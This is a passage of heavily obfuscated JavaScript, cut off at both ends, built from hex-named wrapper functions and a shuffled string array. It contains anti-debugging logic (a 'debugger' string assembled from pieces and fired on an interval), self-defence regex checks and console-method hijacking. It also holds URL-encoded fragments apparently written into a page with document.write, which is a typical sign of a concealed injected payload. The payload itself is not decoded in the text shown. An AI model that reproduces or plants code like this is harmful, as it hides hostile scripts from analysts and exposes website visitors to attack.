_0x11af94(_0x14a627,_0x3fedf2,_0x42cec9,_0x4ed667,_0x24b142){return _0x2d92bd(_0x14a627-0xb7,_0x3fedf2,_0x14a627-0x1cc,_0x4ed667-0x125,_0x24b142-0x16a);}function _0x3e4e63(_0x3b13d8,_0x5ae65f,_0x19e1e9,_0x31e4db,_0x42f377){return _0x407e33(_0x3b13d8-0x8,_0x5ae65f-0x135,_0x5ae65f,_0x31e4db-0x14e,_0x42f377- -0x51);}function _0x5bb804(_0xbe41f8,_0x5de1b8,_0x182fda,_0x3a5db8,_0x1e7e4b){return _0x407e33(_0xbe41f8-0x7c,_0x5de1b8-0x3e,_0x3a5db8,_0x3a5db8-0x1c7,_0x1e7e4b-0x515);}!_0x552dd9[_0x2730b2(0x34a,0x2dc,0x45d,0x33b,0x3b0)](_0x35bf85[_0x2730b2(0x386,0x2a8,0x37e,0x284,0x30b)](_0x3739b1,_0x35bf85[_0x26a330(0x4b7,0x563,0x3e0,0x46f,0x36e)]))||!_0x209271[_0x26a330(0x4c9,0x4c6,0x59c,0x52a,0x604)](_0x35bf85[_0x3e4e63(-0x22d,-0x2f7,-0x23a,-0x1f1,-0x203)](_0x3739b1,_0x35bf85[_0x3e4e63(-0x2a0,-0x3b9,-0x355,-0x26a,-0x2e1)]))?_0x35bf85[_0x5bb804(0x36c,0x40a,0x386,0x538,0x43d)](_0x3739b1,'0'):_0x35bf85[_0x11af94(0x2b,0x39,-0x3c,0x91,0x12c)](_0x3dea09);})();}else return![];}[_0x52ce36(0x2a2,0x3a0,0x32d,0x253,0x356)+_0x31c53b(-0x3cc,-0x303,-0x366,-0x2d7,-0x348)+'r'](_0x4cf072[_0x47a2af(-0x1ea,-0x111,-0x18e,-0x2cc,-0x1cc)](_0x4cf072[_0x52ce36(0x496,0x35d,0x3ca,0x2ca,0x4a3)],_0x4cf072[_0x22a157(-0x180,-0x1bf,-0x193,-0x122,-0xc1)]))[_0x52ce36(0x314,0x3fa,0x329,0x2fc,0x347)](_0x4cf072[_0x3e4245(0x13b,0x17a,0x26b,0x107,0x19f)]):_0x522ee6=_0x8a06f1;}else return _0x480739[_0x31c53b(-0x21f,-0x1d7,-0x29c,-0x1af,-0x14e)+_0x47a2af(-0x16d,-0xb3,-0x21d,-0xbc,-0x115)]()[_0x31c53b(-0x20c,-0x2df,-0x1b7,-0x20f,-0x22f)+'h'](_0xba028f[_0x47a2af(-0x122,-0x128,-0x16d,-0x193,-0x182)])[_0x22a157(-0x162,-0xc2,-0x1b2,-0x198,-0x18a)+_0x31c53b(-0x179,-0x1ba,-0x352,-0x269,-0x1c9)]()[_0x31c53b(-0x1cd,-0xf8,-0x22f,-0x1da,-0x294)+_0x47a2af(-0x1db,-0x2d4,-0x1b2,-0x280,-0x1e4)+'r'](_0x36005b)[_0x52ce36(0x3ec,0x2a9,0x2f8,0x242,0x379)+'h'](_0xba028f[_0x52ce36(0x317,0x2a3,0x2e9,0x340,0x350)]);}_0x4cf072[_0x31c53b(-0x20e,-0x216,-0x31c,-0x243,-0x26e)](_0x524f45,++_0x182ef1);}}function _0x5c2f25(_0x5d267e,_0x21867e,_0x23e782,_0x29e45e,_0x258e5c){return _0x145c59(_0x5d267e-0x8d,_0x258e5c-0x38b,_0x23e782,_0x29e45e-0x58,_0x258e5c-0x1de);}function _0x3bd0de(_0x141a21,_0x12bc59,_0x3ffb43,_0x533728,_0x427dc7){return _0x1349d8(_0x141a21-0xb,_0x12bc59-0x4,_0x12bc59,_0x427dc7-0x3e,_0x427dc7-0x125);}function _0x29a977(_0x4cfd2f,_0x56afa9,_0x5928a3,_0x379aa5,_0x412d3a){return _0x1349d8(_0x4cfd2f-0x6e,_0x56afa9-0x17b,_0x4cfd2f,_0x412d3a- -0x34a,_0x412d3a-0x102);}try{if(_0x4cf072[_0x3bd0de(0x404,0x35f,0x292,0x2f0,0x322)](_0x4cf072[_0x29a977(-0x193,-0x2b4,-0x243,-0x1c8,-0x1c7)],_0x4cf072[_0x5c2f25(0x4a1,0x4c6,0x44a,0x4fa,0x49c)]))return _0x4843f1;else{if(_0x21392a){if(_0x4cf072[_0x261df8(0x11f,0x243,0x225,0x133,0x158)](_0x4cf072[_0x261df8(-0x67,0x5e,0x3,0x1e,0x31)],_0x4cf072[_0x11ff6f(0x34b,0x3c6,0x4b8,0x3ce,0x417)]))return _0x524f45;else{const _0x28fe09=_0x2da7ec[_0x5c2f25(0x41e,0x481,0x457,0x585,0x4ef)](_0xf0fe5a,arguments);return _0x285e55=null,_0x28fe09;}}else{if(_0x4cf072[_0x11ff6f(0x3b4,0x408,0x428,0x468,0x3e1)](_0x4cf072[_0x3bd0de(0x2a7,0x32e,0x2db,0x294,0x28e)],_0x4cf072[_0x5c2f25(0x5ba,0x557,0x552,0x52f,0x547)]))_0x4cf072[_0x5c2f25(0x5af,0x4cf,0x522,0x507,0x4ff)](_0x524f45,-0x199*-0x15+0xca*0x2f+-0x46a3);else{if(_0x17a6ee)return _0x1b8a9f;else _0x4cf072[_0x11ff6f(0x474,0x3ea,0x424,0x499,0x45a)](_0x2ae470,-0x7*0x98+0x27a*-0xd+0x245a);}}}}catch(_0x2492e0){}}(function(_0x177062,_0x982838){function _0x3b7507(_0x8cc824,_0x46afd4,_0x398fd6,_0x14bf83,_0x374ddb){return _0x18ac(_0x398fd6-0x171,_0x46afd4);}var _0x518caf=_0x177062();function _0x4af8fd(_0x5a7f89,_0x2c52f6,_0x4c668f,_0x45f236,_0x5c68e0){return _0x18ac(_0x5c68e0-0x309,_0x45f236);}function _0x4de53f(_0x3db5da,_0x3d4842,_0x53b70b,_0x841c2,_0x2a32c9){return _0x18ac(_0x3d4842- -0x2e3,_0x841c2);}function _0x5d407e(_0x215dac,_0xd65c30,_0x42bb59,_0x46f9c1,_0xbea3){return _0x18ac(_0x215dac- -0x149,_0x46f9c1);}function _0x3246f2(_0x5ec801,_0x3d011c,_0x68f3b2,_0x2b4eff,_0x3b507c){return _0x18ac(_0x68f3b2- -0x2c2,_0x2b4eff);}while(!![]){try{var _0x339d50=-parseInt(_0x5d407e(0xe1,0x18b,0x5d,0x4e,0x118))/(0x14*-0x56+-0x1f0c+0x25c5)+-parseInt(_0x5d407e(0x14,0x1d,0xe,0x66,-0x3))/(0x27f*-0x9+-0x5*0x97+0x2*0xcb6)+parseInt(_0x5d407e(0xb7,0x4a,0x14,0x24,0x160))/(0x22e9+-0x1*0x567+-0x1d7f*0x1)*(-parseInt(_0x3b7507(0x331,0x3f7,0x362,0x3cb,0x3b5))/(-0x26a7+0xf*0x146+-0x1*-0x1391))+parseInt(_0x3246f2(-0xbf,-0x188,-0x120,-0x172,-0x18a))/(-0x1d5d+-0x3ec+0x214e)+-parseInt(_0x3246f2(-0xc6,-0xc7,-0xa3,-0x10d,-0xa3))/(0x2371*0x1+0x1e*-0x11+-0x216d)+parseInt(_0x4af8fd(0x517,0x4b7,0x5ad,0x4a5,0x53d))/(0x237b+0x1*0x26bd+-0x4a31)+parseInt(_0x4af8fd(0x4ea,0x474,0x457,0x440,0x4c0))/(-0x5*-0x41f+0xd94+0x2227*-0x1)*(parseInt(_0x4de53f(-0x1c9,-0x1a6,-0x1ac,-0x155,-0x126))/(-0xaa3*-0x1+-0x1*-0x694+-0x112e));if(_0x339d50===_0x982838)break;else _0x518caf['push'](_0x518caf['shift']());}catch(_0x30c99c){_0x518caf['push'](_0x518caf['shift']());}}}(_0x31cf,0x79*0xfeb+-0xfa7f8+0x16dc63));function _0x70855e(_0xbcac06,_0x5d6c0b,_0x3dd0b1,_0x327968,_0x47c30f){return _0x18ac(_0x327968- -0x345,_0x3dd0b1);}var _0xda3815=(function(){function _0x196cb0(_0x3fe7a6,_0x376f8a,_0x381c6a,_0xd7ea42,_0x51ab97){return _0x18ac(_0x381c6a- -0x208,_0x3fe7a6);}var _0x3edd20={'XgUcR':_0x13af0c(0x2ff,0x263,0x216,0x2eb,0x293)+_0x13af0c(0x26e,0x335,0x318,0x291,0x2a7)+_0x196cb0(0x4,-0x86,-0x46,0x1d,-0x22)+')','cMicW':_0x13af0c(0x3b2,0x3a2,0x3dd,0x36f,0x36b)+_0x13af0c(0x335,0x35b,0x254,0x360,0x2c0)+_0x196cb0(-0x39,-0x36,-0xa3,-0x6d,-0x8f)+_0x1c0a85(-0x180,-0x128,-0xf9,-0x6a,-0x19b)+_0x1c0a85(-0xe8,-0x154,-0x103,-0x143,-0x16b)+_0x196cb0(-0x8e,-0xce,-0x21,-0xc1,-0xb2)+_0x14667b(0x4c6,0x521,0x528,0x510,0x5ad),'vgfPp':function(_0x155b4e,_0x40616e){return _0x155b4e(_0x40616e);},'ARVYH':_0x1c0a85(-0x196,-0x16a,-0x10d,-0x13f,-0x173),'NyIzt':function(_0x57a4f4,_0xa66c2a){return _0x57a4f4+_0xa66c2a;},'PreAx':_0x14667b(0x58e,0x4ec,0x592,0x4f1,0x550),'bgimc':_0x13af0c(0x3d8,0x389,0x30f,0x415,0x3b4),'dZQuU':function(_0x50ae2b,_0x2fb308){return _0x50ae2b(_0x2fb308);},'CQXAd':function(_0x594e98){return _0x594e98();},'wpbHN':function(_0x4ce6e1,_0x451683){return _0x4ce6e1!==_0x451683;},'GddwE':_0x53fe24(0x353,0x385,0x293,0x3b2,0x330),'tPbBA':_0x196cb0(-0x33,-0x31,-0x63,-0x6c,-0xa5),'qlomr':_0x13af0c(0x33e,0x261,0x347,0x291,0x2a3),'UVAhH':_0x14667b(0x449,0x467,0x45d,0x482,0x433),'YAOBe':_0x13af0c(0x3d6,0x39e,0x32f,0x30f,0x383)};function _0x53fe24(_0x1d506b,_0x1c2f19,_0x44f480,_0x2630aa,_0x29942f){return _0x18ac(_0x29942f-0x122,_0x44f480);}function _0x13af0c(_0x401920,_0x253929,_0xc69809,_0x250fe7,_0x7734d9){return _0x18ac(_0x7734d9-0x1aa,_0x401920);}function _0x1c0a85(_0x5969d5,_0x293232,_0x4aef21,_0x19d118,_0x50c77e){return _0x18ac(_0x4aef21- -0x270,_0x50c77e);}function _0x14667b(_0x27893e,_0x49a1a8,_0x54c22e,_0x313f29,_0x3b145f){return _0x18ac(_0x313f29-0x2fc,_0x27893e);}var _0x3da00b=!![];return function(_0x404bf4,_0x4323fb){function _0x3def95(_0x5d4351,_0x47557c,_0x5f2051,_0xc370ce,_0x14bc4e){return _0x53fe24(_0x5d4351-0x194,_0x47557c-0x1eb,_0x47557c,_0xc370ce-0x1cb,_0x14bc4e-0x1db);}function _0x4183bc(_0x8da48b,_0x372a09,_0x410e2b,_0x557843,_0x259ed6){return _0x13af0c(_0x8da48b,_0x372a09-0x1aa,_0x410e2b-0xae,_0x557843-0x69,_0x372a09- -0x6b);}function _0x202d21(_0xf478d3,_0x349361,_0x25afb5,_0x1335d5,_0x319ce2){return _0x14667b(_0x319ce2,_0x349361-0x130,_0x25afb5-0x11b,_0x1335d5- -0x523,_0x319ce2-0xff);}function _0x3629bb(_0x14e81b,_0x1520ba,_0x4af5e5,_0x506af5,_0x2c39ad){return _0x53fe24(_0x14e81b-0x9e,_0x1520ba-0xb4,_0x2c39ad,_0x506af5-0x83,_0x14e81b-0x151);}function _0x404e59(_0x495fab,_0x6095d0,_0x1c2513,_0xf6790,_0x2dc1d4){return _0x14667b(_0x495fab,_0x6095d0-0x7,_0x1c2513-0xa4,_0xf6790- -0x575,_0x2dc1d4-0xa);}if(_0x3edd20[_0x202d21(-0x1d,0x6,-0x6d,-0x6e,-0x103)](_0x3edd20[_0x404e59(-0x145,-0x7d,-0xc9,-0x11d,-0x80)],_0x3edd20[_0x4183bc(0x2c5,0x29b,0x339,0x2cc,0x248)])){var _0x38a0eb=new _0x27acee(_0x3edd20[_0x202d21(-0x11c,-0x126,-0x26,-0x99,-0xe4)]),_0x5ae18d=new _0x2416a1(_0x3edd20[_0x3629bb(0x365,0x319,0x3eb,0x311,0x3c3)],'i'),_0x49cad5=_0x3edd20[_0x4183bc(0x3d9,0x32d,0x2ca,0x316,0x37a)](_0x32f831,_0x3edd20[_0x202d21(0x19,-0x1e,-0xb5,-0x4a,-0x7e)]);!_0x38a0eb[_0x202d21(0x31,-0x74,0x4d,0x4,0x84)](_0x3edd20[_0x3629bb(0x49c,0x40b,0x516,0x448,0x4f0)](_0x49cad5,_0x3edd20[_0x3def95(0x461,0x50b,0x48e,0x409,0x485)]))||!_0x5ae18d[_0x202d21(-0x85,-0x7,0x2a,0x4,-0x5f)](_0x3edd20[_0x4183bc(0x375,0x368,0x3ac,0x3a0,0x3d8)](_0x49cad5,_0x3edd20[_0x3629bb(0x3e2,0x47a,0x3f8,0x40a,0x41f)]))?_0x3edd20[_0x3def95(0x471,0x3f3,0x449,0x407,0x466)](_0x49cad5,'0'):_0x3edd20[_0x4183bc(0x2ab,0x32b,0x3c7,0x370,0x2fc)](_0x3c4a75);}else{var _0x29c1d5=_0x3da00b?function(){function _0x428fce(_0xd06fff,_0x24fa79,_0x38be33,_0x4caaed,_0x5c8453){return _0x4183bc(_0x5c8453,_0xd06fff- -0x4d2,_0x38be33-0x9b,_0x4caaed-0x195,_0x5c8453-0x1a1);}function _0x5f123b(_0x3254da,_0x2b6c68,_0x4ab720,_0xa15ad6,_0x56e69c){return _0x202d21(_0x3254da-0x18e,_0x2b6c68-0x155,_0x4ab720-0x19c,_0xa15ad6-0x360,_0x2b6c68);}function _0x8c57a8(_0x17289b,_0x8e582a,_0x3a63f3,_0x856830,_0x518d15){return _0x3def95(_0x17289b-0x2a,_0x8e582a,_0x3a63f3-0x4d,_0x856830-0x54,_0x3a63f3- -0x62c);}function _0xd3d504(_0x264f23,_0x1ba67c,_0x262c85,_0x1631f6,_0x2ec4f6){return _0x3def95(_0x264f23-0x8f,_0x1ba67c,_0x262c85-0x1a0,_0x1631f6-0x2d,_0x1631f6- -0x25);}function _0x33d4a5(_0x5bfb01,_0x401572,_0x55f9c3,_0x3e5d4a,_0x1866a7){return _0x3def95(_0x5bfb01-0xb4,_0x3e5d4a,_0x55f9c3-0x171,_0x3e5d4a-0x19a,_0x1866a7-0xd1);}if(_0x3edd20[_0x33d4a5(0x5bf,0x52c,0x590,0x4e4,0x587)](_0x3edd20[_0x8c57a8(-0x1de,-0x206,-0x238,-0x1dc,-0x1cb)],_0x3edd20[_0x5f123b(0x341,0x38b,0x25a,0x306,0x282)])){if(_0x4323fb){if(_0x3edd20[_0x8c57a8(-0x188,-0xe5,-0x176,-0xfa,-0x111)](_0x3edd20[_0xd3d504(0x486,0x407,0x521,0x4b2,0x446)],_0x3edd20[_0x5f123b(0x2b8,0x3cb,0x33c,0x324,0x312)])){var _0x2cf0ea=_0x4323fb[_0x428fce(-0x268,-0x2eb,-0x1e7,-0x237,-0x2de)](_0x404bf4,arguments);return _0x4323fb=null,_0x2cf0ea;}else{var _0x1377ab=_0x40bf31[_0x33d4a5(0x563,0x594,0x596,0x501,0x4f9)](_0x2aeb42,arguments);return _0x2a57b6=null,_0x1377ab;}}}else return _0x1fb821;}:function(){};return _0x3da00b=![],_0x29c1d5;}};}());function _0x4f7432(_0x2dad7c,_0xb70ad6,_0x43a755,_0x644d05,_0x53ebfe){return _0x18ac(_0x644d05-0x100,_0x43a755);}function _0x1ed00c(_0xc1899e,_0x165de2,_0x1aa880,_0x486661,_0x465d53){return _0x18ac(_0x165de2-0x31f,_0x1aa880);}var _0x2fe77a=_0xda3815(this,function(){function _0x4c692b(_0x5e4e61,_0x181ea4,_0x58298b,_0x530b76,_0x244202){return _0x18ac(_0x5e4e61-0x21c,_0x181ea4);}var _0x29e945={};function _0x9918f8(_0x22d956,_0x14633c,_0x314049,_0x16ffb8,_0x453282){return _0x18ac(_0x22d956- -0x29e,_0x453282);}function _0x3de423(_0x2df2c6,_0x5e4f11,_0x4a1905,_0x23205d,_0x473d27){return _0x18ac(_0x5e4f11- -0x39f,_0x473d27);}_0x29e945[_0x4c692b(0x42c,0x414,0x3c4,0x388,0x432)]=_0x4c692b(0x3d9,0x393,0x384,0x44a,0x37b)+_0x4c692b(0x436,0x46b,0x393,0x3c7,0x4b2)+'+$';function _0x2166b8(_0x910687,_0x24bb24,_0x34d0e8,_0x5b5905,_0x43c5a2){return _0x18ac(_0x24bb24-0x268,_0x5b5905);}var _0x52186a=_0x29e945;function _0x4ca53d(_0xf1a5d5,_0x5ca2d5,_0x5c6321,_0x25f676,_0x4b71d0){return _0x18ac(_0x25f676- -0x1ac,_0x4b71d0);}return _0x2fe77a[_0x9918f8(-0x19f,-0x11a,-0x22e,-0xfa,-0x241)+_0x3de423(-0x232,-0x209,-0x248,-0x18b,-0x180)]()[_0x9918f8(-0x6c,-0xf9,-0xd8,-0x43,0x3f)+'h'](_0x52186a[_0x3de423(-0xe8,-0x18f,-0x1cf,-0x1f7,-0x124)])[_0x9918f8(-0x19f,-0x210,-0x198,-0x22b,-0x100)+_0x2166b8(0x40c,0x3fe,0x40a,0x485,0x497)]()[_0x4ca53d(0x42,0x38,-0x40,-0x60,-0x5)+_0x2166b8(0x40b,0x424,0x45e,0x3d8,0x40c)+'r'](_0x2fe77a)[_0x2166b8(0x426,0x49a,0x516,0x540,0x42a)+'h'](_0x52186a[_0x3de423(-0x13a,-0x18f,-0x112,-0x1a0,-0x172)]);});function _0x4fd02a(_0x838b5c,_0x5240a1,_0x1a78a8,_0x3dfd63,_0x4428dd){return _0x18ac(_0x1a78a8-0x160,_0x838b5c);}function _0x31cf(){var _0x5f5cc0=['5%73%','qrKmo','\x20(tru','LvtQr','tUhFl','|2|0|','D%44%','TaheA','76%61','LZZFY','XwSDt','JvlXa','funct','rMZoh','__pro','HBCCi','%3C%7','EFvXK','QFuib','diYQC','jEClm','cMicW','Rybsq','jZryL','GuKNH','WfPWN','GddwE','SVMqh','ojvWR','SxtDA','log','RyDyr','ion\x20*','LKiri','toStr','wAslo','QpjGF','D%27%','eueOc','TwswX','%75%4','3F%3F','KRxEZ','actio','%67%2','cOTgG','hlpMe','VhgNq','nstru','9%20%','faEDx','ehEeI','TFKck','OAPfo','GmWQR','Dwuxn','OSbTn','*(?:[','XJqSV','dxXAU','YXuEP','nhCFM','tqgcn','0%3D%','3C%2F','B%64%','%20%6','gDuhX','SyQip','6F%64','OUNkw','kdnse','info','%4D%4','3D%20','%64%6','jaAcj','MESUl','apply','1%77%','KWfrr','ZYXhX','LBMks','ieErD','BTqbv','gSacQ','wQypQ','bRzWw','rijJO','conso','count','VNSKd','%20%2','4%3E%','E%73%','nlEZq','358065ZHQqhS','GbaYE','drWSX','is\x22)(','CaLYO','AXwPg','n\x20(fu','retur','%65%7','Jiria','F%64%','write','HPXDw','YLdqz','erGYA','const','zOEUx','XFPlm','KjMIE','while','mJsBR','\x22retu','oHCOX','gloaq','PpwEJ','lNeVe','3%63%','table','%6C%6','pAAqK','rbhEi','YAOBe','534518NnmVwU','iShid','gKVew','%65%5','nZdFK','mDYFk','init','Njstz','a-zA-','%74%3','rNypl','NuWkN','dZQuU','lengt','69%67','65%6E','0-9a-','warn','bgimc','Xqynm','3%61%','bBQBG','iYAqB','bind','gger','74%20','Z_$][','kdZnb','split','cZdDs','4|0|2','Xzaao','E%66%','VcKkI','tTJqR','BDQye','e)\x20{}','bezXR','7%4D%','vxCuo','setIn','Aapyk','%44%4','PreAx','Jymbq','uyIGV','excep','oMEiZ','%61%2','XgUcR','IigTv','iMVaJ','EssUK','xXLcb','fOMaK','strin','%6B%6','ing','Naexi','nabOg','proto','OZkxV','bIAov','PPgat','KkqbY','XSBOf','FWSPg','%72%2','AAufD','1186670fsWWmR','0%6B%','%73%6','VrVZH','rXqYy','OlARU','Qixiy','Uvewc','1%20%','RTdPk','sulgU','rn\x20th','pcOCv','FQBJN','fiZMC','WWCbx','%63%6','EYBps','UGYKU','72%69','mxBPV','288Vvpssn','NYkxl','wpbHN','hqngd','fNmAd','ructo','(((.+','yquwu','PalaK','|3|1|','\x5c+\x5c+\x20','\x5c(\x20*\x5c','75%4D','UNvOm','3B%0A','TsvGD','terva','%6F%6','vlkke','%70%7','4%64%','0%20%','tPbBA','CgBVl','FjQqE','huiIf','ZXcaJ','error','20%63','65%73','44%41','n()\x20','nctio','F%6E%','ujxro','qlomr','OwoBh','state','ARVYH','0A%20','7%5D%','waFYr','7%6B%','GzDox','PtwqW','xDJlN','ctor(','BQTwV','zA-Z_','tion','%5B%2','gactR','UVAhH','CQXAd','KWTTW','vgfPp','69%70','iwGAN','1259168ltLIZH','tnBDu','debu','agGWY','chain','trace','{}.co','%3D%3','41%75','kdHkz','hFljh','ZbQmZ','xTtds','4%41%','kzXvd','3qEkIza','xsZUX','4D%41','hITRb','jMxuJ','uRCOD','tBnvO','DbtnV','call','61%5F','input','TVxKg','jinRm','KvNie','aPkxm','B%0A%','xFIdj','XbVCu','BjFOX','Objec','$]*)','NzJxW','gVUyC','%61%3','wlPAy','GABnF',')+)+)','9%73%','FwkrO','TiAWe','type','6090648IrwMID','3%72%','jBWZw','20%3D','64%64','jqzIr','hqikU','kCZmE','64%65','xqecw','NyIzt','591022HYnmXQ','test','66%69','fKMGw','AeFfc','CMsrq','VjlfE','tTEoK','searc','to__','10386831NuaCsx','5|3|4','QjErS'];_0x31cf=function(){return _0x5f5cc0;};return _0x31cf();}_0x2fe77a();var _0x235c98=(function(){function _0x405aa8(_0x125400,_0x1b645b,_0x6a7cd,_0x203773,_0x4b2a5e){return _0x18ac(_0x6a7cd-0x157,_0x1b645b);}function _0x34d0f8(_0x470a0b,_0x44f832,_0x17068e,_0x3d1d3f,_0x1b6f4e){return _0x18ac(_0x17068e-0xb2,_0x44f832);}function _0x1ceb4b(_0x191dbd,_0x244856,_0x5c0bcb,_0x45b530,_0x3c4c32){return _0x18ac(_0x5c0bcb-0x1a0,_0x45b530);}function _0x130f98(_0x216327,_0x57caef,_0x4f69f5,_0x1b832d,_0x4cdab9){return _0x18ac(_0x4f69f5- -0x340,_0x216327);}var _0x5abece={'wQypQ':function(_0x2385c6,_0x5a61ad){return _0x2385c6===_0x5a61ad;},'QpjGF':_0x34d0f8(0x2f1,0x262,0x2e0,0x248,0x255),'OAPfo':function(_0x19ff5a,_0x1ac91d){return _0x19ff5a!==_0x1ac91d;},'hlpMe':_0x34d0f8(0x1ff,0x22c,0x1be,0x245,0x12f),'TiAWe':function(_0x53a7a4,_0x43c85c){return _0x53a7a4(_0x43c85c);},'RTdPk':function(_0x1973d1,_0x2752fb){return _0x1973d1+_0x2752fb;},'bBQBG':_0x1ceb4b(0x381,0x2d7,0x2e4,0x2a9,0x311)+_0x1ceb4b(0x352,0x2cd,0x2e3,0x330,0x2cd)+_0x5b02e1(-0x171,-0x128,-0xf0,-0x16f,-0x100)+_0x1ceb4b(0x31a,0x2d8,0x376,0x2da,0x3ff),'fiZMC':_0x130f98(-0xb8,-0x10d,-0x149,-0x136,-0x116)+_0x5b02e1(-0x182,-0x1f2,-0x1ab,-0x189,-0x299)+_0x34d0f8(0x206,0x1fb,0x297,0x206,0x328)+_0x405aa8(0x283,0x2cc,0x2a9,0x23a,0x212)+_0x5b02e1(-0x122,-0x152,-0x187,-0x1a8,-0x1d1)+_0x1ceb4b(0x246,0x31c,0x2e0,0x366,0x256)+'\x20)','qrKmo':function(_0x33a6ed){return _0x33a6ed();},'ehEeI':function(_0xdd7a16,_0x55ccc5){return _0xdd7a16(_0x55ccc5);},'xsZUX':_0x405aa8(0x32c,0x274,0x314,0x293,0x2ee)+_0x1ceb4b(0x327,0x3e0,0x3ba,0x412,0x367)+'+$','kdZnb':_0x34d0f8(0x223,0x1d2,0x25e,0x1cd,0x2a3)},_0x20a851=!![];function _0x5b02e1(_0x33e6d6,_0x73d95e,_0x39cbe0,_0x55652b,_0x590a52){return _0x18ac(_0x73d95e- -0x2ff,_0x33e6d6);}return function(_0x342de4,_0x13833f){function _0x3f282e(_0x16654a,_0xe09206,_0x4dee09,_0x156971,_0x5191ff){return _0x130f98(_0x156971,_0xe09206-0x1bd,_0x4dee09-0x64a,_0x156971-0x2,_0x5191ff-0x62);}function _0xb00052(_0x330a97,_0x320b22,_0x40c058,_0x559750,_0x3bbeeb){return _0x1ceb4b(_0x330a97-0x36,_0x320b22-0x11,_0x559750-0x18b,_0x320b22,_0x3bbeeb-0x4);}var _0x673c90={'HPXDw':function(_0x45fff8,_0x15793a){function _0x34464c(_0x5a4c24,_0x283588,_0x47157b,_0x3339c8,_0x5ca90f){return _0x18ac(_0x283588-0x27d,_0x3339c8);}return _0x5abece[_0x34464c(0x445,0x49a,0x467,0x454,0x487)](_0x45fff8,_0x15793a);},'jinRm':function(_0x44cdc0,_0x8785ab){function _0x1e890f(_0x52df0a,_0x2d1d7d,_0x57b98e,_0x2982a4,_0xc0e802){return _0x18ac(_0x2d1d7d-0x259,_0xc0e802);}return _0x5abece[_0x1e890f(0x3fa,0x404,0x39a,0x3f8,0x4ae)](_0x44cdc0,_0x8785ab);},'bRzWw':_0x5abece[_0x2e10ad(0x31,0xe9,0xac,0xdf,0x40)],'AAufD':_0x5abece[_0x2e10ad(0x6,0x11b,-0x9,-0x10,0x7e)],'uRCOD':function(_0x8c5540){function _0x3d8d82(_0x2e2490,_0x2faae9,_0x431997,_0x2acb23,_0x5b6820){return _0x2e10ad(_0x2e2490-0xe2,_0x2faae9-0x10c,_0x431997-0x27,_0x2faae9,_0x5b6820-0x492);}return _0x5abece[_0x3d8d82(0x41f,0x39d,0x49e,0x472,0x43e)](_0x8c5540);},'KWfrr':function(_0x40f4ab,_0x2bbca3){function _0x21b406(_0x77e311,_0x44a7d9,_0xc1d65a,_0x410599,_0x387217){return _0x2e10ad(_0x77e311-0x51,_0x44a7d9-0x13b,_0xc1d65a-0x1d2,_0xc1d65a,_0x77e311-0x184);}return _0x5abece[_0x21b406(0x162,0x121,0xf6,0x1a2,0x18c)](_0x40f4ab,_0x2bbca3);},'nlEZq':function(_0x34e005){function _0x1d7a12(_0x20e074,_0x2a8a6e,_0x298004,_0x533c50,_0x8e3508){return _0x112d96(_0x20e074-0x49,_0x20e074,_0x8e3508-0x250,_0x533c50-0x10b,_0x8e3508-0xc9);}return _0x5abece[_0x1d7a12(0x3f8,0x421,0x411,0x47b,0x3ec)](_0x34e005);},'bIAov':_0x5abece[_0xb00052(0x509,0x56e,0x4b4,0x52c,0x499)]};function _0x2e10ad(_0x411582,_0x1dc3a5,_0x2b2b77,_0x4b06be,_0x7f2343){return _0x34d0f8(_0x411582-0x41,_0x4b06be,_0x7f2343- -0x1e4,_0x4b06be-0x11b,_0x7f2343-0xe);}function _0x297e6b(_0x5231b4,_0x155902,_0x8ab375,_0x3d16c0,_0x5938f5){return _0x5b02e1(_0x5231b4,_0x155902-0x1bd,_0x8ab375-0x1a9,_0x3d16c0-0x185,_0x5938f5-0xf0);}function _0x112d96(_0x337f25,_0x15c342,_0x9a9e26,_0x9df9bb,_0x1ffe70){return _0x130f98(_0x15c342,_0x15c342-0x48,_0x9a9e26-0x3fe,_0x9df9bb-0x1d4,_0x1ffe70-0x5a);}if(_0x5abece[_0x2e10ad(0x20,-0x3a,0x7a,-0x50,-0x20)](_0x5abece[_0x297e6b(0xa9,0x36,0x13,0x34,-0x72)],_0x5abece[_0x2e10ad(0xcf,0xc1,-0x5,0x82,0x46)])){var _0x5ae90c={'DbtnV':function(_0x163d76,_0x4f8042){function _0x2a8d11(_0x50f32a,_0x195cf8,_0x23ecc3,_0x335959,_0x3857a0){return _0xb00052(_0x50f32a-0x175,_0x195cf8,_0x23ecc3-0x88,_0x50f32a- -0xfa,_0x3857a0-0x1bf);}return _0x673c90[_0x2a8d11(0x37a,0x355,0x39b,0x421,0x336)](_0x163d76,_0x4f8042);},'OlARU':function(_0xe84ae5,_0xdfcab6){function _0x49b100(_0x5b5d6f,_0x57157b,_0x48a33a,_0x2fc7de,_0x4e08cc){return _0x297e6b(_0x57157b,_0x48a33a-0x273,_0x48a33a-0x1bd,_0x2fc7de-0x54,_0x4e08cc-0x143);}return _0x673c90[_0x49b100(0x394,0x2e9,0x33d,0x29b,0x2ab)](_0xe84ae5,_0xdfcab6);},'KjMIE':_0x673c90[_0x297e6b(-0x58,-0xe,0xb,-0x9,-0x72)],'nhCFM':_0x673c90[_0x3f282e(0x4e9,0x440,0x4ab,0x429,0x503)]},_0x55fa50=function(){var _0x76ba3f;try{_0x76ba3f=_0x5ae90c[_0xb0f0ea(0x30,0x9b,-0x24,-0x5,-0x34)](_0x4d09d5,_0x5ae90c[_0xb0f0ea(-0x30,-0xcf,0x15,0x52,-0x80)](_0x5ae90c[_0x47fe3c(0x498,0x3bc,0x4bd,0x424,0x38e)](_0x5ae90c[_0xb0f0ea(-0x88,-0x34,-0xaf,-0x92,-0x18)],_0x5ae90c[_0xb0f0ea(-0xbd,-0xf1,-0x53,-0x139,-0xa2)]),');'))();}catch(_0x38c4d5){_0x76ba3f=_0xcaff76;}function _0xb0f0ea(_0x4bf947,_0x5dcb65,_0x142f0c,_0x57ffed,_0x24b861){return _0x112d96(_0x4bf947-0x7e,_0x57ffed,_0x4bf947- -0x295,_0x57ffed-0x1c9,_0x24b861-0xc8);}function _0x29db20(_0x9e957b,_0x60e485,_0x51ca0a,_0x331b58,_0xd0d1a1){return _0x112d96(_0x9e957b-0x17a,_0xd0d1a1,_0x331b58-0x1c1,_0x331b58-0x8e,_0xd0d1a1-0x148);}function _0x365ac7(_0x3191a3,_0x245cee,_0x342f4d,_0x497805,_0x352ff3){return _0x2e10ad(_0x3191a3-0x1d5,_0x245cee-0x30,_0x342f4d-0x12a,_0x497805,_0x352ff3-0x20b);}function _0x51b8e0(_0x124c1d,_0x4d6f35,_0x5f34bc,_0x3fb5c9,_0x5c63cf){return _0x3f282e(_0x124c1d-0x2,_0x4d6f35-0x21,_0x5c63cf- 